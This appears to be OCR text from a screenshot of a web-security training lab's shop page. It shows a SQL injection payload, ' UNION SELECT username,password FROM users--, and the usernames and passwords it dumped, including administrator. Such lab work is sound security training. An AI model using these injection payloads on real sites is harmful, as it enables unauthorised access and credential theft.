 https://0a0000ed0318149881f07a5900bb00ab.web-security-academy.net/filter?category=%27+UNION+SELECT+username_goxwqk,password_lzwstr+FROM+users_xzcvd...
Chat
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username_goxwqk,password_lzwstr FROM
users_xzcvdg--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
carlos
je0jupqv0tj1j3a0w9zl
administrator
99skorqwcu6cspcvird4
wiener
8j1i281etry5mphq8vhg